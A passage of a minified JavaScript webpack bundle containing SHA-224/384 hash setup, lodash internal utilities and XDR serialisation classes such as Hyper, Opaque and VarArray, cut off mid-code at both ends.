this._a=3238371032,this._b=914150663,this._c=812702999,this._d=4144912697,this._e=4290775857,this._f=1750603025,this._g=1694076839,this._h=3204075428,this},u.prototype._hash=function(){var e=a.allocUnsafe(28);return e.writeInt32BE(this._a,0),e.writeInt32BE(this._b,4),e.writeInt32BE(this._c,8),e.writeInt32BE(this._d,12),e.writeInt32BE(this._e,16),e.writeInt32BE(this._f,20),e.writeInt32BE(this._g,24),e},e.exports=u},function(e,t,r){var n=r(11),o=r(101),i=r(31),a=r(21).Buffer,s=new Array(160);function u(){this.init(),this._w=s,i.call(this,128,112)}n(u,o),u.prototype.init=function(){return this._ah=3418070365,this._bh=1654270250,this._ch=2438529370,this._dh=355462360,this._eh=1731405415,this._fh=2394180231,this._gh=3675008525,this._hh=1203062813,this._al=3238371032,this._bl=914150663,this._cl=812702999,this._dl=4144912697,this._el=4290775857,this._fl=1750603025,this._gl=1694076839,this._hl=3204075428,this},u.prototype._hash=function(){var e=a.allocUnsafe(48);function t(t,r,n){e.writeInt32BE(t,n),e.writeInt32BE(r,n+4)}return t(this._ah,this._al,0),t(this._bh,this._bl,8),t(this._ch,this._cl,16),t(this._dh,this._dl,24),t(this._eh,this._el,32),t(this._fh,this._fl,40),e},e.exports=u},function(e,t){},function(e,t){},function(e,t,r){e.exports=r(200)},function(e,t,r){var n=r(33),o=r(109),i=r(24),a=o((function(e,t){n(t,i(t),e)}));e.exports=a},function(e,t,r){var n=r(50),o=r(202),i=r(18),a=r(108),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,h=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(n(e)?h:s).test(a(e))}},function(e,t,r){var n,o=r(203),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!i&&i in e}},function(e,t,r){var n=r(14)["__core-js_shared__"];e.exports=n},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,r){var n=r(46),o=r(206),i=r(208);e.exports=function(e,t){return i(o(e,t,n),e+"")}},function(e,t,r){var n=r(207),o=Math.max;e.exports=function(e,t,r){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=o(i.length-t,0),u=Array(s);++a<s;)u[a]=i[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=i[a];return c[t]=r(u),n(e,this,c)}}},function(e,t){e.exports=function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}},function(e,t,r){var n=r(209),o=r(211)(n);e.exports=o},function(e,t,r){var n=r(210),o=r(107),i=r(46),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:n(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var r=Date.now;e.exports=function(e){var t=0,n=0;return function(){var o=r(),i=16-(o-n);if(n=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.Cursor=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=r(51);var i=function(){function t(r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r instanceof e||(r="number"==typeof r?e.alloc(r):e.from(r)),this._setBuffer(r),this.rewind()}return n(t,[{key:"_setBuffer",value:function(e){this._buffer=e,this.length=e.length}},{key:"buffer",value:function(){return this._buffer}},{key:"tap",value:function(e){return e(this),this}},{key:"clone",value:function(e){var t=new this.constructor(this.buffer());return t.seek(0===arguments.length?this.tell():e),t}},{key:"tell",value:function(){return this._index}},{key:"seek",value:function(e,t){return 1===arguments.length&&(t=e,e="="),"+"===e?this._index+=t:"-"===e?this._index-=t:this._index=t,this}},{key:"rewind",value:function(){return this.seek(0)}},{key:"eof",value:function(){return this.tell()===this.buffer().length}},{key:"write",value:function(e,t,r){return this.seek("+",this.buffer().write(e,this.tell(),t,r))}},{key:"fill",value:function(e,t){return 1===arguments.length&&(t=this.buffer().length-this.tell()),this.buffer().fill(e,this.tell(),this.tell()+t),this.seek("+",t),this}},{key:"slice",value:function(e){0===arguments.length&&(e=this.length-this.tell());var t=new this.constructor(this.buffer().slice(this.tell(),this.tell()+e));return this.seek("+",e),t}},{key:"copyFrom",value:function(t){var r=t instanceof e?t:t.buffer();return r.copy(this.buffer(),this.tell(),0,r.length),this.seek("+",r.length),this}},{key:"concat",value:function(r){r.forEach((function(e,n){e instanceof t&&(r[n]=e.buffer())})),r.unshift(this.buffer());var n=e.concat(r);return this._setBuffer(n),this}},{key:"toString",value:function(e,t){0===arguments.length?(e="utf8",t=this.buffer().length-this.tell()):1===arguments.length&&(t=this.buffer().length-this.tell());var r=this.buffer().toString(e,this.tell(),this.tell()+t);return this.seek("+",t),r}},{key:"writeBufferPadded",value:function(r){var n=(0,o.calculatePadding)(r.length),i=e.alloc(n);return this.copyFrom(new t(r)).copyFrom(new t(i))}}]),t}();[[1,["readInt8","readUInt8"]],[2,["readInt16BE","readInt16LE","readUInt16BE","readUInt16LE"]],[4,["readInt32BE","readInt32LE","readUInt32BE","readUInt32LE","readFloatBE","readFloatLE"]],[8,["readDoubleBE","readDoubleLE"]]].forEach((function(e){e[1].forEach((function(t){i.prototype[t]=function(){var r=this.buffer()[t](this.tell());return this.seek("+",e[0]),r}}))})),[[1,["writeInt8","writeUInt8"]],[2,["writeInt16BE","writeInt16LE","writeUInt16BE","writeUInt16LE"]],[4,["writeInt32BE","writeInt32LE","writeUInt32BE","writeUInt32LE","writeFloatBE","writeFloatLE"]],[8,["writeDoubleBE","writeDoubleLE"]]].forEach((function(e){e[1].forEach((function(t){i.prototype[t]=function(r){return this.buffer()[t](r,this.tell()),this.seek("+",e[0]),this}}))})),t.Cursor=i}).call(this,r(1).Buffer)},function(e,t){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(!t(e[r],r,e))return!1;return!0}},function(e,t,r){var n=r(74);e.exports=function(e,t){var r=!0;return n(e,(function(e,n,o){return r=!!t(e,n,o)})),r}},function(e,t,r){var n=r(66),o=r(34);e.exports=function(e,t){return e&&n(e,t,o)}},function(e,t,r){var n=r(112)(Object.keys,Object);e.exports=n},function(e,t,r){var n=r(25);e.exports=function(e,t){return function(r,o){if(null==r)return r;if(!n(r))return e(r,o);for(var i=r.length,a=t?i:-1,s=Object(r);(t?a--:++a<i)&&!1!==o(s[a],a,s););return r}}},function(e,t,r){var n=r(219),o=r(257),i=r(122);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(r){return r===e||n(r,e,t)}}},function(e,t,r){var n=r(52),o=r(114);e.exports=function(e,t,r,i){var a=r.length,s=a,u=!i;if(null==e)return!s;for(e=Object(e);a--;){var c=r[a];if(u&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<s;){var l=(c=r[a])[0],f=e[l],h=c[1];if(u&&c[2]){if(void 0===f&&!(l in e))return!1}else{var d=new n;if(i)var p=i(f,h,l,e,t,d);if(!(void 0===p?o(h,f,3,i,d):p))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,r){var n=r(54),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():o.call(t,r,1),--this.size,!0)}},function(e,t,r){var n=r(54);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},function(e,t,r){var n=r(54);e.exports=function(e){return n(this.__data__,e)>-1}},function(e,t,r){var n=r(54);e.exports=function(e,t){var r=this.__data__,o=n(r,e);return o<0?(++this.size,r.push([e,t])):r[o][1]=t,this}},function(e,t,r){var n=r(53);e.exports=function(){this.__data__=new n,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,r){var n=r(53),o=r(75),i=r(76);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var a=r.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++r.size,this;r=this.__data__=new i(a)}return r.set(e,t),this.size=r.size,this}},function(e,t,r){var n=r(231),o=r(53),i=r(75);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},function(e,t,r){var n=r(232),o=r(233),i=r(234),a=r(235),s=r(236);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,e.exports=u},function(e,t,r){var n=r(55);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,r){var n=r(55),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(t,e)?t[e]:void 0}},function(e,t,r){var n=r(55),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:o.call(t,e)}},function(e,t,r){var n=r(55);e.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,r){var n=r(56);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,r){var n=r(56);e.exports=function(e){return n(this,e).get(e)}},function(e,t,r){var n=r(56);e.exports=function(e){return n(this,e).has(e)}},function(e,t,r){var n=r(56);e.exports=function(e,t){var r=n(this,e),o=r.size;return r.set(e,t),this.size+=r.size==o?0:1,this}},function(e,t,r){var n=r(52),o=r(115),i=r(248),a=r(251),s=r(44),u=r(3),c=r(40),l=r(48),f="[object Object]",h=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,d,p,y){var m=u(e),v=u(t),g=m?"[object Array]":s(e),b=v?"[object Array]":s(t),w=(g="[object Arguments]"==g?f:g)==f,_=(b="[object Arguments]"==b?f:b)==f,S=g==b;if(S&&c(e)){if(!c(t))return!1;m=!0,w=!1}if(S&&!w)return y||(y=new n),m||l(e)?o(e,t,r,d,p,y):i(e,t,g,r,d,p,y);if(!(1&r)){var k=w&&h.call(e,"__wrapped__"),A=_&&h.call(t,"__wrapped__");if(k||A){var E=k?e.value():e,x=A?t.value():t;return y||(y=new n),p(E,x,r,d,y)}}return!!S&&(y||(y=new n),a(e,t,r,d,p,y))}},function(e,t,r){var n=r(76),o=r(244),i=r(245);function a(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new n;++t<r;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,r){var n=r(39),o=r(116),i=r(43),a=r(115),s=r(249),u=r(250),c=n?n.prototype:void 0,l=c?c.valueOf:void 0;e.exports=function(e,t,r,n,c,f,h){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=s;case"[object Set]":var p=1&n;if(d||(d=u),e.size!=t.size&&!p)return!1;var y=h.get(e);if(y)return y==t;n|=2,h.set(e,t);var m=a(d(e),d(t),n,c,f,h);return h.delete(e),m;case"[object Symbol]":if(l)return l.call(e)==l.call(t)}return!1}},function(e,t){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e,n){r[++t]=[n,e]})),r}},function(e,t){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e){r[++t]=e})),r}},function(e,t,r){var n=r(117),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,i,a,s){var u=1&r,c=n(e),l=c.length;if(l!=n(t).length&&!u)return!1;for(var f=l;f--;){var h=c[f];if(!(u?h in t:o.call(t,h)))return!1}var d=s.get(e),p=s.get(t);if(d&&p)return d==t&&p==e;var y=!0;s.set(e,t),s.set(t,e);for(var m=u;++f<l;){var v=e[h=c[f]],g=t[h];if(i)var b=u?i(g,v,h,t,e,s):i(v,g,h,e,t,s);if(!(void 0===b?v===g||a(v,g,r,i,s):b)){y=!1;break}m||(m="constructor"==h)}if(y&&!m){var w=e.constructor,_=t.constructor;w==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof _&&_ instanceof _||(y=!1)}return s.delete(e),s.delete(t),y}},function(e,t){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}},function(e,t,r){var n=r(26)(r(14),"DataView");e.exports=n},function(e,t,r){var n=r(26)(r(14),"Promise");e.exports=n},function(e,t,r){var n=r(26)(r(14),"Set");e.exports=n},function(e,t,r){var n=r(26)(r(14),"WeakMap");e.exports=n},function(e,t,r){var n=r(121),o=r(34);e.exports=function(e){for(var t=o(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,n(a)]}return t}},function(e,t,r){var n=r(114),o=r(259),i=r(263),a=r(78),s=r(121),u=r(122),c=r(58);e.exports=function(e,t){return a(e)&&s(t)?u(c(e),t):function(r){var a=o(r,e);return void 0===a&&a===t?i(r,e):n(t,a,3)}}},function(e,t,r){var n=r(123);e.exports=function(e,t,r){var o=null==e?void 0:n(e,t);return void 0===o?r:o}},function(e,t,r){var n=r(261),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=n((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,r,n,o){t.push(n?o.replace(i,"$1"):r||e)})),t}));e.exports=a},function(e,t,r){var n=r(262);e.exports=function(e){var t=n(e,(function(e){return 500===r.size&&r.clear(),e})),r=t.cache;return t}},function(e,t,r){var n=r(76);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(o.Cache||n),r}o.Cache=n,e.exports=o},function(e,t,r){var n=r(264),o=r(265);e.exports=function(e,t){return null!=e&&o(e,t,n)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,r){var n=r(124),o=r(47),i=r(3),a=r(68),s=r(69),u=r(58);e.exports=function(e,t,r){for(var c=-1,l=(t=n(t,e)).length,f=!1;++c<l;){var h=u(t[c]);if(!(f=null!=e&&r(e,h)))break;e=e[h]}return f||++c!=l?f:!!(l=null==e?0:e.length)&&s(l)&&a(h,l)&&(i(e)||o(e))}},function(e,t,r){var n=r(125),o=r(267),i=r(78),a=r(58);e.exports=function(e){return i(e)?n(a(e)):o(e)}},function(e,t,r){var n=r(123);e.exports=function(e){return function(t){return n(t,e)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Hyper=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=function e(t,r,n){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,r);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,r,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0},i=s(r(126)),a=s(r(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=t.Hyper=function(e){function t(e,r){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,r,!1))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),n(t,null,[{key:"read",value:function(e){var t=e.readInt32BE(),r=e.readInt32BE();return this.fromBits(r,t)}},{key:"write",value:function(e,t){if(!(e instanceof this))throw new Error("XDR Write Error: "+e+" is not a Hyper");t.writeInt32BE(e.high),t.writeInt32BE(e.low)}},{key:"fromString",value:function(e){if(!/^-?\d+$/.test(e))throw new Error("Invalid hyper string: "+e);var r=o(t.__proto__||Object.getPrototypeOf(t),"fromString",this).call(this,e,!1);return new this(r.low,r.high)}},{key:"fromBits",value:function(e,r){var n=o(t.__proto__||Object.getPrototypeOf(t),"fromBits",this).call(this,e,r,!1);return new this(n.low,n.high)}},{key:"isValid",value:function(e){return e instanceof this}}]),t}(i.default);(0,a.default)(u),u.MAX_VALUE=new u(i.default.MAX_VALUE.low,i.default.MAX_VALUE.high),u.MIN_VALUE=new u(i.default.MIN_VALUE.low,i.default.MIN_VALUE.high)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.UnsignedHyper=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=function e(t,r,n){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,r);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,r,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0},i=s(r(126)),a=s(r(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=t.UnsignedHyper=function(e){function t(e,r){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,r,!0))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),n(t,null,[{key:"read",value:function(e){var t=e.readInt32BE(),r=e.readInt32BE();return this.fromBits(r,t)}},{key:"write",value:function(e,t){if(!(e instanceof this))throw new Error("XDR Write Error: "+e+" is not an UnsignedHyper");t.writeInt32BE(e.high),t.writeInt32BE(e.low)}},{key:"fromString",value:function(e){if(!/^\d+$/.test(e))throw new Error("Invalid hyper string: "+e);var r=o(t.__proto__||Object.getPrototypeOf(t),"fromString",this).call(this,e,!0);return new this(r.low,r.high)}},{key:"fromBits",value:function(e,r){var n=o(t.__proto__||Object.getPrototypeOf(t),"fromBits",this).call(this,e,r,!0);return new this(n.low,n.high)}},{key:"isValid",value:function(e){return e instanceof this}}]),t}(i.default);(0,a.default)(u),u.MAX_VALUE=new u(i.default.MAX_UNSIGNED_VALUE.low,i.default.MAX_UNSIGNED_VALUE.high),u.MIN_VALUE=new u(i.default.MIN_VALUE.low,i.default.MIN_VALUE.high)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Float=void 0;var n=i(r(42)),o=i(r(4));function i(e){return e&&e.__esModule?e:{default:e}}var a=t.Float={read:function(e){return e.readFloatBE()},write:function(e,t){if(!(0,n.default)(e))throw new Error("XDR Write Error: not a number");t.writeFloatBE(e)},isValid:function(e){return(0,n.default)(e)}};(0,o.default)(a)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Double=void 0;var n=i(r(42)),o=i(r(4));function i(e){return e&&e.__esModule?e:{default:e}}var a=t.Double={read:function(e){return e.readDoubleBE()},write:function(e,t){if(!(0,n.default)(e))throw new Error("XDR Write Error: not a number");t.writeDoubleBE(e)},isValid:function(e){return(0,n.default)(e)}};(0,o.default)(a)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Quadruple=void 0;var n,o=r(4),i=(n=o)&&n.__esModule?n:{default:n};var a=t.Quadruple={read:function(){throw new Error("XDR Read Error: quadruple not supported")},write:function(){throw new Error("XDR Write Error: quadruple not supported")},isValid:function(){return!1}};(0,i.default)(a)},function(e,t,r){var n=r(20),o=r(12);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==n(e)}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.String=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=l(r(9)),i=l(r(3)),a=r(32),s=r(59),u=r(51),c=l(r(4));function l(e){return e&&e.__esModule?e:{default:e}}function f(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var h=t.String=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.UnsignedInt.MAX_VALUE;f(this,t),this._maxLength=e}return n(t,[{key:"read",value:function(e){var t=a.Int.read(e);if(t>this._maxLength)throw new Error("XDR Read Error: Saw "+t+" length String,max allowed is "+this._maxLength);var r=(0,u.calculatePadding)(t),n=e.slice(t);return(0,u.slicePadding)(e,r),n.buffer()}},{key:"readString",value:function(e){return this.read(e).toString("utf8")}},{key:"write",value:function(t,r){if(t.length>this._maxLength)throw new Error("XDR Write Error: Got "+t.length+" bytes,max allows is "+this._maxLength);var n=void 0;n=(0,o.default)(t)?e.from(t,"utf8"):e.from(t),a.Int.write(n.length,r),r.writeBufferPadded(n)}},{key:"isValid",value:function(t){var r=void 0;if((0,o.default)(t))r=e.from(t,"utf8");else{if(!(0,i.default)(t)&&!e.isBuffer(t))return!1;r=e.from(t)}return r.length<=this._maxLength}}]),t}();(0,c.default)(h.prototype)}).call(this,r(1).Buffer)},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.Opaque=void 0;var n,o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(51),a=r(4),s=(n=a)&&n.__esModule?n:{default:n};var u=t.Opaque=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._length=e,this._padding=(0,i.calculatePadding)(e)}return o(t,[{key:"read",value:function(e){var t=e.slice(this._length);return(0,i.slicePadding)(e,this._padding),t.buffer()}},{key:"write",value:function(e,t){if(e.length!==this._length)throw new Error("XDR Write Error: Got "+e.length+" bytes, expected "+this._length);t.writeBufferPadded(e)}},{key:"isValid",value:function(t){return e.isBuffer(t)&&t.length===this._length}}]),t}();(0,s.default)(u.prototype)}).call(this,r(1).Buffer)},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.VarOpaque=void 0;var n,o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(32),a=r(59),s=r(51),u=r(4),c=(n=u)&&n.__esModule?n:{default:n};function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var f=t.VarOpaque=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a.UnsignedInt.MAX_VALUE;l(this,t),this._maxLength=e}return o(t,[{key:"read",value:function(e){var t=i.Int.read(e);if(t>this._maxLength)throw new Error("XDR Read Error: Saw "+t+" length VarOpaque,max allowed is "+this._maxLength);var r=(0,s.calculatePadding)(t),n=e.slice(t);return(0,s.slicePadding)(e,r),n.buffer()}},{key:"write",value:function(e,t){if(e.length>this._maxLength)throw new Error("XDR Write Error: Got "+e.length+" bytes,max allows is "+this._maxLength);i.Int.write(e.length,t),t.writeBufferPadded(e)}},{key:"isValid",value:function(t){return e.isBuffer(t)&&t.length<=this._maxLength}}]),t}();(0,c.default)(f.prototype)}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Array=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=c(r(73)),i=c(r(35)),a=c(r(129)),s=c(r(3)),u=c(r(4));function c(e){return e&&e.__esModule?e:{default:e}}var l=t.Array=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._childType=t,this._length=r}return n(e,[{key:"read",value:function(e){var t=this;return(0,a.default)(this._length,(function(){return t._childType.read(e)}))}},{key:"write",value:function(e,t){var r=this;if(!(0,s.default)(e))throw new Error("XDR Write Error: value is not array");if(e.length!==this._length)throw new Error("XDR Write Error: Got array of size "+e.length+",expected "+this._length);(0,i.default)(e,(function(e){return r._childType.write(e,t)}))}},{key:"isValid",value:function(e){var t=this;return!!(0,s.default)(e)&&(e.length===this._length&&(0,o.default)(e,(function(e){return t._childType.isValid(e)})))}}]),e}();(0,u.default)(l.prototype)},function(e,t,r){var n=r(128),o=r(74),i=r(67),a=r(3);e.exports=function(e,t){return(a(e)?n:o)(e,i(t))}},function(e,t,r){var n=r(280);e.exports=function(e){return e?(e=n(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,r){var n=r(281),o=r(18),i=r(57),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||u.test(e)?c(e.slice(2),r?2:8):a.test(e)?NaN:+e}},function(e,t,r){var n=r(131),o=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(o,""):e}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VarArray=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=f(r(73)),i=f(r(35)),a=f(r(129)),s=f(r(3)),u=r(59),c=r(32),l=f(r(4));function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var d=t.VarArray=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u.UnsignedInt.MAX_VALUE;h(this,e),this._childType=t,this._maxLength=r}return n(e,[{key:"read",value:function(e){var t=this,r=c.Int.read(e);if(r>this._maxLength)throw new Error("XDR Read Error: Saw "+r+" length VarArray,max allowed is "+this._maxLength);return(0,a.default)(r,(function(){return t._childType.read(e)}))}},{key:"write",value:function(e,t){var r=this;if(!(0,s.default)(e))throw new Error("XDR Write Error: value is not array");if(e.length>this._maxLength)throw new Error("XDR Write Error: Got array of size "+e.length+",max allowed is "+this._maxLength);c.Int.write(e.length,t),(0,i.default)(e,(function(e){return r._childType.write(e,t)}))}},{key:"isValid",value:function(e){var t=this;return!!(0,s.default)(e)&&(!(e.length>this._maxLength)&&(0,o.default)(e,(function(e){return t._childType.isValid(e)})))}}]),e}();(0,l.default)(d.prototype)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Option=void 0;var n=function(){function 